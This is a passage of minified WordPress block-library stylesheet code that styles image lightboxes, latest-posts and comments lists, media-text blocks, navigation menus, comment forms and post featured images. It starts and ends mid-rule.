r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{direction:ltr;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{grid-column:2;grid-row:1}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{grid-column:1;grid-row:1}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name,.wp-block-preformatted{box-sizing:border-box}.wp-block-preformatted{white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 